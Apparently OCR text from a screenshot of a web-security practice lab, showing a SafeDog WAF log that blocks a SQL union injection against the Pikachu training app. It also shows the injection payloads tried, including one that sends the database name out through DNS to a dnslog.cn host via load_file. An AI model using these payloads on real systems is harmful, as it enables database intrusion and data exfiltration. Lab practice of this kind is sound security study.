 算机
phpstudy_...
搜索
Everything
pikachu
启动nessus
网络
PLSQL
Develop...
停止nessus
run
网站安全狗
(Apache版)
返回
防护日志
个性化的日志功能，有效分析、处理各类攻击。
设置
官方防护规则版本:2020-02-19
日志类型
所有类型
2022/06/至2022/06/
刷新
时间 攻击IP 攻击类型 访问地址 端口 等级 说明
2022-06-17 16:38:26 10.0.0.1 网站漏洞防护 10.0.0.134/pikachu/vul/sqli/sqli_str... 80 1 拦截原因:防止SQL联合查询
2
触发sql注入告警
全选
添加IP白名单
添加IP黑名单
删除
导出日志
云端威胁分析
sqli > 字符型注入
what's your username?
a' union select database()
查询
1
查询语句带了mysql系统函数 user() database()等注入函数
注入语句
a' union select database(),user(),(select load_file(concat('//',
(select database()),'.1o6h10.dnslog.cn/abc')))#%